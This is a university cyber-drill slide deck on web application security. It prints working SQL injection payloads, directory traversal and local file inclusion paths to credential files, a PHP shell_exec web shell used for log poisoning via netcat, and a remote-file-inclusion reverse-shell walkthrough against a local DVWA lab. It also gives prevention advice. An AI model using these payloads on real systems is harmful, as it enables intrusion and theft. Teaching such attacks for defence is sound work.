Slide 1
Cyber Drill – Web Application Security
Baskoro Adi Pratomo
Informatics Department
Institut Teknologi Sepuluh Nopember
Surabaya, Indonesia
2021

Slide 2

Disclaimer
All materials in this presentations should be used ethically and for evaluating our applications only.

Slide 3
Outline
Day 1:
Recent Incidents
Regulations
OWASP Top 10 & SQL Injection
Directory Traversal
File Inclusion
Day 2:
Session Hijacking
Cross Site Scripting
Cross Site Request Forgery
Man-in-the-middle
Man-in-the-Browser
Insecure Direct Object Reference

Slide 4
SQL Injection
A SQL injection attack consists of insertion or “injection” of a SQL query via the input data from the client to the application.
An SQL example:
”SELECT * FROM Users WHERE user='" . $user . "'" and pass='" . $pass . “’”
What will happen if the user put a quote as their password?
https://owasp.org/www-community/attacks/SQL_Injection

Slide 5

What can adversaries do with SQL Injection attacks?

Slide 6
What can adversaries do with SQL Injection attacks?
Read sensitive data
Modify data
Execute admin-level commands in the database
Execute shell command
Read files

Slide 7
How do we identify SQL Injection vulnerabilities?
Look for any inputs/parameters that might interact with the database
Including HTTP headers and cookies
Enter quotes or semicolons as their value
Use comment delimiters in the end if needed (#, --, /**/)
Look for error messages

Slide 8

What error messages can tell us Database fingerprinting
Each DBMS has unique error messages
Knowing the DBMS means the subsequent attack can be tailored specifically for that DBMS
How do prevent this?
Hide error messages from users
Will hiding error messages prevent SQL injection altogether?

Slide 9

Blind SQL Injection
A type of SQL Injection attack that asks the database true or false questions and determines the answer based on the applications response.
Methods:
Union Exploitation
Boolean Exploitation
Time Delay Exploitation
Error-based Exploitation
Out of Band Explotation
Stored Procedure Injection

Slide 10
Blind SQL Injection
A type of SQL Injection attack that asks the database true or false questions and determines the answer based on the applications response.
Methods:
Union Exploitation
Boolean Exploitation
Time Delay Exploitation
Error-based Exploitation
Out of Band Explotation
Stored Procedure Injection

Slide 11
Blind SQL Injection
A type of SQL Injection attack that asks the database true or false questions and determines the answer based on the applications response.
Methods:
Union Exploitation
Boolean Exploitation
Time Delay Exploitation
Error-based Exploitation
Out of Band Explotation
Stored Procedure Injection

Slide 12
Union Exploitation
Example query:
SELECT Name, Phone, Address FROM Users WHERE Id=$id
Set $id to:
1 UNION ALL SELECT creditCardNumber,1,1 FROM CreditCardTable
ALL keyword is used to override DISTINCT
The number of columns in both parts of the query has to be the same

Slide 13
Boolean Exploitation
Example query:
SELECT field1, field2, field3 FROM Users WHERE Id='$Id’
Set $id to:
1' AND '1' = ‘2
Or,
1' AND ASCII(SUBSTRING(username,1,1))=97 AND '1'='1

Slide 14
Time-based SQL Injection
Example query:
SELECT * FROM products WHERE id_product=$id_product
Set $id_product to:
10 AND IF(version() like ‘5%’, sleep(10), ‘false’))--

Slide 15
How do we identify SQL Injection vulnerabilities?
Look for editable parameters/cookies/HTTP headers
Try various techniques we discussed
Or, just use a tool like SQLMap

Slide 16



SQL Injection Prevention (1)
Escape User Supplied Inputs
Use Prepared Statements

Slide 17
SQL Injection Prevention (2)
Use Stored Procedures
Ensure the database user has the minimum required privileges
Use a whitelist for input validation

Slide 18

Directory Traversal Vulnerabilities
Vulnerabilities that allow attackers to gain unauthorized access to files within an application or files normally not accessible through a web interface, such as those outside the application’s web root directory
passwd
etc/
../
../
../
../
../

Slide 19
Directory Traversal Vulnerabilities
Successful exploitation can grant the attacker access to:
application source code,
configuration files,
critical system files, and
other sensitive data.
In some situations, it may also be used to write to or manipulate files, leading to further attack vectors.

Slide 20
How it works
Web applications often require accessing files or resources from the server's file system.
For example, a web application might fetch and display user avatars from a specific directory. If the application does not validate or sanitize user input properly, an attacker can exploit this to request files outside the intended directory.
The most common payloads used in a directory traversal attack utilize the ../ sequence, which in many file systems represents the parent directory.

Slide 21

Example
Suppose we have this PHP and HTML script for changing the background colour of our website

Slide 22
Tools: directory listing
$ dirbuster
Alamat: 127.0.0.1:42001
Wordlist: /usr/share/dirbuster/wordlists
Go faster diaktifkan
$ dirb http:// 127.0.0.1:42001/ /usr/share/wordlists/dirb/common.txt

Slide 23
example
http://example.com/view?file=profile.jpg
Here, the application would fetch the profile.jpg file from a predefined directory, say /var/www/images/.
However, if the application does not sanitize the file parameter correctly, an attacker could use:
http://example.com/view?file=../../../../etc/passwd

Slide 24
Identifying Directory Traversal Vulnerabilities?
Locate parameters that we can manipulate
Attempt to use them to load arbitrary files

Slide 25
File Inclusion Vulnerabilities
Vulnerabilities that allow attackers to execute the content of a file on the web server
Two types of File Inclusion Vulnerabilities
Local File Inclusion
Remote File Inclusion

Slide 26
Manual lfi
http://127.0.0.1:42001/vulnerabilities/fi/?pages=/etc/passwd
http://127.0.0.1:42001/vulnerabilities/fi/?pages=/proc/version
– /etc/issue
– /proc/version
– /etc/profile
– /etc/passwd
– /etc/passwd
– /etc/shadow
– /root/.bash_history
– /var/log/dmessage
– /var/mail/root
– /var/spool/cron/crontabs/root
– /etc/fstab
– /etc/master.passwd
– /etc/resolv.conf
– /etc/sudoers
– /etc/sysctl.conf

Slide 27
Tools: Lfi-space
git clone https://github.com/capture0x/Lfi-Space
Instalasi:
$ python –m venv lfispace-env
$ source lfispace-env/bin/activate
$ pip install –r requirements.txt
$ vi url.txt (ganti URL ke http://127.0.0.1:42001/vulnerabilities/fi/?page=)
$ python lfi.py
Contoh dictionary: https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/LFI/LFI-Jhaddix.txt

Slide 28
Code analysis
$ locate dvwa | grep fi
…
/usr/share/dvwa/vulnerabilities/fi/source/high.php
/usr/share/dvwa/vulnerabilities/fi/source/impossible.php
/usr/share/dvwa/vulnerabilities/fi/source/low.php
/usr/share/dvwa/vulnerabilities/fi/source/medium.php
…

Slide 29
How do we execute code that does not exist?
Contaminate log files
Connect to the webserver using netcat
Send the following line:
<?php echo '<pre>' . shell_exec($_GET['cmd']) . '</pre>';?>
Execute the log file
Use PHP Wrappers
Format the input parameter like the following line:
data:text/plain,<?php echo shell_exec(“ls”) ?>
Fill in the vulnerable parameter with that data
Replace this with any command
1. https://www.php.net/manual/en/wrappers.data.php

Slide 30
Log poisoning
$ nc 127.0.0.1 42001
<?php echo '<pre>' . shell_exec($_GET['cmd']) . '</pre>’;?>
$ http://127.0.0.1:42001/vulnerabilities/fi/?page=/var/log/dvwa/access.log&cmd=ls
(please check log file path)

Slide 31
Remote File Inclusion
Attackers execute a file that does not exist on the webserver
PHP must be configured with allow_url_include set to “On”

Slide 32
Manual Remote File Inclusion
Example:
http://127.0.0.1:42001/vulnerabilities/fi/?pages=https://its.ac.id
http://127.0.0.1:42001/vulnerabilities/fi/?pages=https://google.com
etc.

Slide 33
Rfi & Reverse shell
$ sudo updatedb
$ locate shell.php
…
/usr/share/webshells/php/php-reverse-shell.php
…
$ cp /usr/share/webshells/php/php-reverse-shell.php ~/Desktop
$ cd ~/Desktop
$ python –m http.server –bind 127.0.0.1 9000

Slide 34
Rfi & Reverse shell
New terminal
$ nc –nltp 1234
Back to browser
http://127.0.0.1:42001/vulnerabilities/fi/?pages=http://127.0.0.1:9000/php-reverse-shell.php
Back to another nc terminal
We get a shell

Slide 35
Web Shells
A malicious script used by an attacker with the intent to escalate and maintain persistent access on an already compromised web application
Purposes:
Persistent remote access
Privilege escalation
Pivoting and launching attacks
Turning server to a zombie

Slide 36

C99 Shell
https://github.com/phpwebshell/c99shell
https://www.r57shell.net/single.php?id=13

Slide 37
Web shell
RFI
Web target
Web shell server
Shell

Slide 38
File Inclusion Vulnerabilities Prevention
Disable shell execution-related functions
E.g., eval, shell_exec, system, exec, passthru, proc_open
Use escapeshellarg() and escapeshellcmd() to ensure that user input can not be injected into shell commands
Set allow_url_include to “Off” if not needed
Sanitise user inputs
Blacklist/whitelist certain characters

Slide 39
Any questions?

